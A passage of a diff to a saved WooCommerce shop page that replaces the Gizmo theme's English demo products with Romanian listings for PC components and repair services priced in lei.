gizmo-avatar wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="my-account/index.htm"><span class="wp-block-navigation-item__label">My account</span></a></li></ul>
 						</div>
 					</div>
 				</div>
@@ -1859,45 +1824,7 @@
 
 
 
-<div class="is-nowrap is-layout-flex wp-container-17 wp-block-group gizmo-mini-cart"><div data-block-name="woocommerce/mini-cart" data-has-hidden-price="true" data-text-color="foreground" class="wc-block-mini-cart wp-block-woocommerce-mini-cart has-text-color has-foreground-color" style="">
-			<button class="wc-block-mini-cart__button" aria-label="4 items in cart, total price of &#036;500.00">
-		<span class="wc-block-mini-cart__quantity-badge">
-			<svg class="wc-block-mini-cart__icon" width="20" height="20" viewbox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
-			<path fill-rule="evenodd" clip-rule="evenodd" d="M7.84614 18.2769C7.89712 18.2769 7.93845 18.2356 7.93845 18.1846C7.93845 18.1336 7.89712 18.0923 7.84614 18.0923C7.79516 18.0923 7.75384 18.1336 7.75384 18.1846C7.75384 18.2356 7.79516 18.2769 7.84614 18.2769ZM6.03076 18.1846C6.03076 17.182 6.84353 16.3692 7.84614 16.3692C8.84875 16.3692 9.66152 17.182 9.66152 18.1846C9.66152 19.1872 8.84875 20 7.84614 20C6.84353 20 6.03076 19.1872 6.03076 18.1846Z" fill="currentColor"></path>
-			<path fill-rule="evenodd" clip-rule="evenodd" d="M17.3231 18.2769C17.3741 18.2769 17.4154 18.2356 17.4154 18.1846C17.4154 18.1336 17.3741 18.0923 17.3231 18.0923C17.2721 18.0923 17.2308 18.1336 17.2308 18.1846C17.2308 18.2356 17.2721 18.2769 17.3231 18.2769ZM15.5077 18.1846C15.5077 17.182 16.3205 16.3692 17.3231 16.3692C18.3257 16.3692 19.1385 17.182 19.1385 18.1846C19.1385 19.1872 18.3257 20 17.3231 20C16.3205 20 15.5077 19.1872 15.5077 18.1846Z" fill="currentColor"></path>
-			<path fill-rule="evenodd" clip-rule="evenodd" d="M20.0631 9.53835L19.4662 12.6685L19.4648 12.6757L19.4648 12.6757C19.3424 13.2919 19.0072 13.8454 18.5178 14.2394C18.031 14.6312 17.4226 14.8404 16.798 14.8308H8.44017C7.81556 14.8404 7.20714 14.6312 6.72038 14.2394C6.2312 13.8456 5.89605 13.2924 5.77352 12.6765L5.77335 12.6757L4.33477 5.48814C4.3286 5.46282 4.32345 5.43711 4.31934 5.41104L3.61815 1.90768H0.953842C0.42705 1.90768 0 1.48063 0 0.953842C0 0.42705 0.42705 0 0.953842 0H4.4C4.85462 0 5.24607 0.320858 5.33529 0.766644L6.04403 4.30769H12.785C13.0114 4.99157 13.3319 5.63258 13.7312 6.21538H6.42585L7.64421 12.3026L7.64449 12.304C7.67966 12.4811 7.77599 12.6402 7.91662 12.7534C8.05725 12.8666 8.23322 12.9267 8.41372 12.9233L8.432 12.9231H16.8062L16.8244 12.9233C17.0049 12.9267 17.1809 12.8666 17.3215 12.7534C17.4614 12.6408 17.5575 12.4828 17.5931 12.3068L17.5937 12.304L18.1649 9.30867C18.762 9.45873 19.387 9.53842 20.0307 9.53842C20.0415 9.53842 20.0523 9.5384 20.0631 9.53835Z" fill="currentColor"></path>
-		</svg>
-			<span class="wc-block-mini-cart__badge">4</span>
-		</span></button>
-			<div class="wc-block-mini-cart__drawer is-loading is-mobile wc-block-components-drawer__screen-overlay wc-block-components-drawer__screen-overlay--is-hidden" aria-hidden="true">
-				<div class="components-modal__frame wc-block-components-drawer">
-					<div class="components-modal__content">
-						<div class="components-modal__header">
-							<div class="components-modal__header-heading-container"></div>
-						</div>
-						<div class="wc-block-mini-cart__template-part"><div data-block-name="woocommerce/mini-cart-contents" class="wp-block-woocommerce-mini-cart-contents">
-	<div data-block-name="woocommerce/filled-mini-cart-contents-block" class="wp-block-woocommerce-filled-mini-cart-contents-block">
-		<div data-block-name="woocommerce/mini-cart-title-block" class="wp-block-woocommerce-mini-cart-title-block">
-		</div>
-		<div data-block-name="woocommerce/mini-cart-items-block" class="wp-block-woocommerce-mini-cart-items-block">
-			<div data-block-name="woocommerce/mini-cart-products-table-block" class="wp-block-woocommerce-mini-cart-products-table-block">
-			</div>
-		</div>
-		<div data-block-name="woocommerce/mini-cart-footer-block" class="wp-block-woocommerce-mini-cart-footer-block">
-		</div>
-	</div>
-
-	<div data-block-name="woocommerce/empty-mini-cart-contents-block" class="wp-block-woocommerce-empty-mini-cart-contents-block">
-		<p class="has-text-align-center"><strong>Your cart is currently empty!</strong></p>
-
-		<div data-block-name="woocommerce/mini-cart-shopping-button-block" class="wp-block-woocommerce-mini-cart-shopping-button-block"></div>
-	</div>
-</div>
-</div>
-					</div>
-				</div>
-			</div>
-		</div></div>
+<div class="is-nowrap is-layout-flex wp-container-17 wp-block-group gizmo-mini-cart"><div data-block-name="woocommerce/mini-cart" data-has-hidden-price="true" data-text-color="foreground" class="wc-block-mini-cart wp-block-woocommerce-mini-cart has-text-color has-foreground-color" style=""><button class="wc-block-mini-cart__button          " aria-label="0 items in cart, total price of $0.00"><span class="wc-block-mini-cart__quantity-badge"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none" width="20" height="20" class="wc-block-mini-cart__icon" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.84614 18.2769C7.89712 18.2769 7.93845 18.2356 7.93845 18.1846C7.93845 18.1336 7.89712 18.0923 7.84614 18.0923C7.79516 18.0923 7.75384 18.1336 7.75384 18.1846C7.75384 18.2356 7.79516 18.2769 7.84614 18.2769ZM6.03076 18.1846C6.03076 17.182 6.84353 16.3692 7.84614 16.3692C8.84875 16.3692 9.66152 17.182 9.66152 18.1846C9.66152 19.1872 8.84875 20 7.84614 20C6.84353 20 6.03076 19.1872 6.03076 18.1846Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17.3231 18.2769C17.3741 18.2769 17.4154 18.2356 17.4154 18.1846C17.4154 18.1336 17.3741 18.0923 17.3231 18.0923C17.2721 18.0923 17.2308 18.1336 17.2308 18.1846C17.2308 18.2356 17.2721 18.2769 17.3231 18.2769ZM15.5077 18.1846C15.5077 17.182 16.3205 16.3692 17.3231 16.3692C18.3257 16.3692 19.1385 17.182 19.1385 18.1846C19.1385 19.1872 18.3257 20 17.3231 20C16.3205 20 15.5077 19.1872 15.5077 18.1846Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M20.0631 9.53835L19.4662 12.6685L19.4648 12.6757L19.4648 12.6757C19.3424 13.2919 19.0072 13.8454 18.5178 14.2394C18.031 14.6312 17.4226 14.8404 16.798 14.8308H8.44017C7.81556 14.8404 7.20714 14.6312 6.72038 14.2394C6.2312 13.8456 5.89605 13.2924 5.77352 12.6765L5.77335 12.6757L4.33477 5.48814C4.3286 5.46282 4.32345 5.43711 4.31934 5.41104L3.61815 1.90768H0.953842C0.42705 1.90768 0 1.48063 0 0.953842C0 0.42705 0.42705 0 0.953842 0H4.4C4.85462 0 5.24607 0.320858 5.33529 0.766644L6.04403 4.30769H12.785C13.0114 4.99157 13.3319 5.63258 13.7312 6.21538H6.42585L7.64421 12.3026L7.64449 12.304C7.67966 12.4811 7.77599 12.6402 7.91662 12.7534C8.05725 12.8666 8.23322 12.9267 8.41372 12.9233L8.432 12.9231H16.8062L16.8244 12.9233C17.0049 12.9267 17.1809 12.8666 17.3215 12.7534C17.4614 12.6408 17.5575 12.4828 17.5931 12.3068L17.5937 12.304L18.1649 9.30867C18.762 9.45873 19.387 9.53842 20.0307 9.53842C20.0415 9.53842 20.0523 9.5384 20.0631 9.53835Z" fill="currentColor"></path></svg><span class="wc-block-mini-cart__badge undefined">0</span></span></button></div></div>
 </div>
 </div>
 </div>
@@ -1912,7 +1839,7 @@
 					<div class="wp-block-navigation__responsive-dialog" aria-label="Menu">
 							<button data-micromodal-close="" class="wp-block-navigation__responsive-container-close">Close</button>
 						<div class="wp-block-navigation__responsive-container-content" id="modal-21-content">
-							<ul class="wp-block-navigation__container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="product-category/laptop/index.htm"><span class="wp-block-navigation-item__label">Laptop</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="product-category/camera/index.htm"><span class="wp-block-navigation-item__label">Camera</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="product-category/mobile-tablets/index.htm"><span class="wp-block-navigation-item__label">Mobile &amp; Tablets</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="product-category/headphones/index.htm"><span class="wp-block-navigation-item__label">Headphones</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="product-category/smartwatches/index.htm"><span class="wp-block-navigation-item__label">Smartwatches</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="product-category/accessories/index.htm"><span class="wp-block-navigation-item__label">Accessories</span></a></li></ul>
+							<ul class="wp-block-navigation__container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="index.htm"><span class="wp-block-navigation-item__label">Acasa</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="Produse/Placi-video/index.htm"><span class="wp-block-navigation-item__label">Placi video</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="Produse/Procesoare/index.htm"><span class="wp-block-navigation-item__label">Procesoare</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="Produse/Memorie-ram/index.htm"><span class="wp-block-navigation-item__label">Memorie Ram</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="Produse/Ssd/index.htm"><span class="wp-block-navigation-item__label">Ssd</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="product-category/accessories/index.htm"></a></li></ul>
 						</div>
 					</div>
 				</div>
@@ -1922,7 +1849,7 @@
 
 <div class="is-content-justification-right is-nowrap is-layout-flex wp-container-25 wp-block-group">
 <div class="is-content-justification-right is-layout-flex wp-container-24 wp-block-buttons">
-<div class="wp-block-button has-custom-font-size has-small-font-size"><a class="wp-block-button__link has-color-6-color has-primary-background-color has-text-color has-background wp-element-button" style="border-radius:0px;padding-top:11px;padding-right:24px;padding-bottom:11px;padding-left:24px">Pre-order Now</a></div>
+<div class="wp-block-button has-custom-font-size has-small-font-size"></div>
 </div>
 </div>
 </div>
@@ -1941,16 +1868,16 @@
 <div class="is-layout-flex wp-container-33 wp-block-columns">
 <div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="padding-left:10px">
 <div class="is-vertical is-layout-flex wp-container-30 wp-block-group padding-top-100">
-<h1 class="wp-block-heading has-foreground-color has-text-color has-gigantic-font-size">Purchase Ultimate <br>Tablets with Pen</h1>
-
-
-
-<p class="has-text-align-left has-small-font-size">Ficia consequat duis enim velit mollit exercitation veniam consequat sunt nostrud amet.</p>
+<h1 class="wp-block-heading has-foreground-color has-text-color has-gigantic-font-size">RTX 3060 Ti <br>1949 lei</h1>
+
+
+
+<p class="has-text-align-left has-small-font-size">Bucura-te de seria 3000 la un pret avantajos</p>
 
 
 
 <div class="is-layout-flex wp-block-buttons">
-<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button" href="/shop/">Shop now</a></div>
+<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button" href="/shop/">Cumpara acum</a></div>
 </div>
 </div>
 </div>
@@ -1973,11 +1900,11 @@
 
 
 
-<h5 class="has-text-align-center wp-block-heading has-medium-font-size">Smart Watch</h5>
-
-
-
-<p class="has-text-align-center has-small-font-size"><a href="#">Explore</a></p>
+<h5 class="has-text-align-center wp-block-heading has-medium-font-size">Ssd</h5>
+
+
+
+<p class="has-text-align-center has-small-font-size"></p>
 </div>
 </div></div>
 
@@ -1989,11 +1916,11 @@
 
 
 
-<h5 class="has-text-align-center wp-block-heading has-medium-font-size">Headphone</h5>
-
-
-
-<p class="has-text-align-center has-small-font-size"><a href="#" data-type="URL">Explore</a></p>
+<h5 class="has-text-align-center wp-block-heading has-medium-font-size">Memorii ram 16Gb ddr4 3200Mhz</h5>
+
+
+
+<p class="has-text-align-center has-small-font-size">de la 170 lei</p>
 </div>
 </div></div>
 </div>
@@ -2008,98 +1935,50 @@
 
 <div class="is-layout-constrained wp-block-group alignwide">
 <div class="is-vertical is-content-justification-center is-layout-flex wp-container-40 wp-block-group">
-<h2 class="has-text-align-center wp-block-heading has-huge-font-size">New Arrivals</h2>
-
-
-
-<p class="has-text-align-center has-small-font-size">Semper gravida pretium convallis pellen vestibulum ac diam sit amet quam vehicula m sed sit amet dui. Quisque velit nisi pretium ut lacinia in elementum id enim tesque.</p>
+<h2 class="has-text-align-center wp-block-heading has-huge-font-size">Efectuari reparatii</h2>
+
+
+
+<p class="has-text-align-center has-small-font-size">Preturi</p>
 </div>
 
 
 <div data-block-name="woocommerce/product-new" data-columns="4" data-rows="2" class="wc-block-grid wp-block-product-new wc-block-product-new has-4-columns has-multiple-rows alignwide"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
 				<a href="shop/waterproof-smartwatch/index.htm" class="wc-block-grid__product-link">
 					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/waterproof-smartwatch-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Waterproof  Smartwatch" decoding="async" loading="lazy"></div>
-					<div class="wc-block-grid__product-title">Waterproof  Smartwatch</div>
+					<div class="wc-block-grid__product-title">Schimbare pasta termo</div>
 				</a>
-				<div class="wc-block-grid__product-onsale">
-			<span aria-hidden="true">Sale</span>
-			<span class="screen-reader-text">Product on sale</span>
-		</div>
-				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></ins></div>
+				
+				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>70 lei</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>50 lei</span></ins></div>
 				<div class="wc-block-grid__product-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div></div>
-				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-1.htm?add-to-cart=370" aria-label="Add &ldquo;Waterproof  Smartwatch&rdquo; to your cart" data-quantity="1" data-product_id="370" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
+				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-1.htm?add-to-cart=370" aria-label="Add “Waterproof  Smartwatch” to your cart" data-quantity="1" data-product_id="370" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart loading">Adauga in cos</a></div>
 			</li><li class="wc-block-grid__product">
 				<a href="shop/wireless-headphone/index.htm" class="wc-block-grid__product-link">
 					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/wireless-headphone.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wireless Headphone" decoding="async" loading="lazy"></div>
-					<div class="wc-block-grid__product-title">Wireless Headphone</div>
+					<div class="wc-block-grid__product-title">Mentenanta</div>
 				</a>
-				<div class="wc-block-grid__product-onsale">
-			<span aria-hidden="true">Sale</span>
-			<span class="screen-reader-text">Product on sale</span>
-		</div>
-				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.99</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></div>
-				
-				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="shop/wireless-headphone/index.htm" aria-label="View products in the &ldquo;Wireless Headphone&rdquo; group" data-quantity="1" data-product_id="368" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button">View products</a></div>
+				
+				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>30 lei</span></div>
+				
+				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="shop/wireless-headphone/index.htm" aria-label="View products in the “Wireless Headphone” group" data-quantity="1" data-product_id="368" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button">Adauga in cos</a></div>
 			</li><li class="wc-block-grid__product">
 				<a href="shop/advanced-laptop/index.htm" class="wc-block-grid__product-link">
 					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/advanced-laptop.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Advanced Laptop" decoding="async" loading="lazy"></div>
-					<div class="wc-block-grid__product-title">Advanced Laptop</div>
+					<div class="wc-block-grid__product-title">Examinare circuite</div>
 				</a>
 				
-				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>200.00</span></div>
-				
-				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-2.htm?add-to-cart=366" aria-label="Add &ldquo;Advanced Laptop&rdquo; to your cart" data-quantity="1" data-product_id="366" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
+				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>90 lei</span></div>
+				
+				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-2.htm?add-to-cart=366" aria-label="Add “Advanced Laptop” to your cart" data-quantity="1" data-product_id="366" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Adauga in cos</a></div>
 			</li><li class="wc-block-grid__product">
 				<a href="shop/light-drone/index.htm" class="wc-block-grid__product-link">
 					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/light-drones.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Light Drone" decoding="async" loading="lazy"></div>
-					<div class="wc-block-grid__product-title">Light Drone</div>
+					<div class="wc-block-grid__product-title">Inlocuire circuite</div>
 				</a>
-				<div class="wc-block-grid__product-onsale">
-			<span aria-hidden="true">Sale</span>
-			<span class="screen-reader-text">Product on sale</span>
-		</div>
-				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>300.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>200.00</span></ins></div>
-				
-				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://themegrill.com/" aria-label="Buy on Gizmo" data-quantity="1" data-product_id="364" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button">Buy on Gizmo</a></div>
-			</li><li class="wc-block-grid__product">
-				<a href="shop/smartwatch-series/index.htm" class="wc-block-grid__product-link">
-					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/smartwatch-series.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Smartwatch Series" decoding="async" loading="lazy"></div>
-					<div class="wc-block-grid__product-title">Smartwatch Series</div>
-				</a>
-				
-				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>90.00</span></div>
-				
-				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-3.htm?add-to-cart=363" aria-label="Add &ldquo;Smartwatch Series&rdquo; to your cart" data-quantity="1" data-product_id="363" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
-			</li><li class="wc-block-grid__product">
-				<a href="shop/foldable-laptop/index.htm" class="wc-block-grid__product-link">
-					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/foldable-laptops.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Foldable Laptop" decoding="async" loading="lazy"></div>
-					<div class="wc-block-grid__product-title">Foldable Laptop</div>
-				</a>
-				
-				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>200.00</span></div>
-				
-				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-4.htm?add-to-cart=362" aria-label="Add &ldquo;Foldable Laptop&rdquo; to your cart" data-quantity="1" data-product_id="362" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
-			</li><li class="wc-block-grid__product">
-				<a href="shop/gaming-laptop/index.htm" class="wc-block-grid__product-link">
-					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/gaming-laptop.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gaming Laptop" decoding="async" loading="lazy"></div>
-					<div class="wc-block-grid__product-title">Gaming Laptop</div>
-				</a>
-				
-				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>200.00</span></div>
-				
-				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-5.htm?add-to-cart=361" aria-label="Add &ldquo;Gaming Laptop&rdquo; to your cart" data-quantity="1" data-product_id="361" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
-			</li><li class="wc-block-grid__product">
-				<a href="shop/wired-headphone/index.htm" class="wc-block-grid__product-link">
-					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/wired-headphones.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wired Headphone" decoding="async" loading="lazy" srcset="wp-content/uploads/sites/187/2022/11/wired-headphones.png 700w, wp-content/uploads/sites/187/2022/11/wired-headphones-100x100.png 100w, wp-content/uploads/sites/187/2022/11/wired-headphones-600x594.png 600w" sizes="(max-width: 700px) 100vw, 700px"></div>
-					<div class="wc-block-grid__product-title">Wired Headphone</div>
-				</a>
-				<div class="wc-block-grid__product-onsale">
-			<span aria-hidden="true">Sale</span>
-			<span class="screen-reader-text">Product on sale</span>
-		</div>
-				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></ins></div>
-				
-				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-6.htm?add-to-cart=360" aria-label="Add &ldquo;Wired Headphone&rdquo; to your cart" data-quantity="1" data-product_id="360" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
+				
+				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>140 lei</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>100 lei</span></ins></div>
+				
+				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://themegrill.com/" aria-label="Buy on Gizmo" data-quantity="1" data-product_id="364" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button">Adauga in cos</a></div>
 			</li></ul></div></div>
 
 
@@ -2114,16 +1993,16 @@
 <div class="is-layout-flex wp-container-48 wp-block-columns alignwide are-vertically-aligned-center gizmo-container-spacing-15" style="padding-top:45px;padding-bottom:45px">
 <div class="is-layout-flow wp-block-column is-vertically-aligned-center">
 <div class="is-vertical is-layout-flex wp-container-45 wp-block-group">
-<h2 class="wp-block-heading has-huge-font-size">Smartwatch for<br>Smart Lifestyle</h2>
-
-
-
-<p class="has-small-font-size">Pellentesque in ipsum id orci porta dapibus. Vivamus magna justo, lacinia eget consectetur sed, convallis at tellus. Curabitur non nulla sit amet nisl tempus convallis quis ac lectus.</p>
+<h2 class="wp-block-heading has-huge-font-size">PC-uri si componente<br>second hand</h2>
+
+
+
+<p class="has-small-font-size">Pe site-ul nostru puteti cumpara pc-uri si componente second hand verificate de expertii nostri.</p>
 
 
 
 <div class="is-layout-flex wp-block-buttons">
-<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-color-6-color has-primary-background-color has-text-color has-background wp-element-button" style="border-radius:8px">Book now</a></div>
+<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-color-6-color has-primary-background-color has-text-color has-background wp-element-button" style="border-radius:8px">Cumpara acum</a></div>
 </div>
 </div>
 </div>
@@ -2139,67 +2018,52 @@
 
 
 <div class="is-layout-constrained wp-block-group alignwide gizmo-container-spacing-15">
-<div style="height:68px" aria-hidden="true" class="wp-block-spacer"></div>
-
-
-
-<div class="is-vertical is-content-justification-center is-layout-flex wp-container-50 wp-block-group">
-<h2 class="alignwide has-text-align-center wp-block-heading">Unbelivable Deals</h2>
-
-
-
-<p class="has-text-align-center">Letin semper gravida pretium convallis pellen vestibulum ac diam sit amet quam vehiculased sit amet dui. Quisque velit nisi pretium ut lacinia in elementum id enim tesque.</p>
-</div>
+
+
+
+
+
 
 
 
 <div class="is-layout-flow wp-block-group alignwide">
 <div class="is-layout-flex wp-container-56 wp-block-columns">
 <div class="is-layout-flow wp-block-column"><div data-block-name="woocommerce/product-new" data-columns="2" data-rows="2" class="wc-block-grid wp-block-product-new wc-block-product-new has-2-columns has-multiple-rows"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
-				<a href="shop/waterproof-smartwatch/index.htm" class="wc-block-grid__product-link">
+				
 					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/waterproof-smartwatch-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Waterproof  Smartwatch" decoding="async" loading="lazy"></div>
-					<div class="wc-block-grid__product-title">Waterproof  Smartwatch</div>
-				</a>
-				<div class="wc-block-grid__product-onsale">
-			<span aria-hidden="true">Sale</span>
-			<span class="screen-reader-text">Product on sale</span>
-		</div>
-				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></ins></div>
-				<div class="wc-block-grid__product-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div></div>
-				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-1.htm?add-to-cart=370" aria-label="Add &ldquo;Waterproof  Smartwatch&rdquo; to your cart" data-quantity="1" data-product_id="370" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
+					<div class="text">Schimbarea pastei termoconductoare are un efect imens asupra temperaturii procesorului, ea se recomanda schimbata impreuna cu o mentenanta</div>
+				
+				
+				
+				
+				
 			</li><li class="wc-block-grid__product">
-				<a href="shop/wireless-headphone/index.htm" class="wc-block-grid__product-link">
+				
 					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/wireless-headphone.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wireless Headphone" decoding="async" loading="lazy"></div>
-					<div class="wc-block-grid__product-title">Wireless Headphone</div>
-				</a>
-				<div class="wc-block-grid__product-onsale">
-			<span aria-hidden="true">Sale</span>
-			<span class="screen-reader-text">Product on sale</span>
-		</div>
-				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.99</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></div>
-				
-				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="shop/wireless-headphone/index.htm" aria-label="View products in the &ldquo;Wireless Headphone&rdquo; group" data-quantity="1" data-product_id="368" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button">View products</a></div>
+					<div class="text">Curatarea prafului trebuie facuta in fiecare an pentru a nu supraincalzi procesorul</div>
+				
+				
+				
+				
+				
 			</li><li class="wc-block-grid__product">
-				<a href="shop/advanced-laptop/index.htm" class="wc-block-grid__product-link">
+				
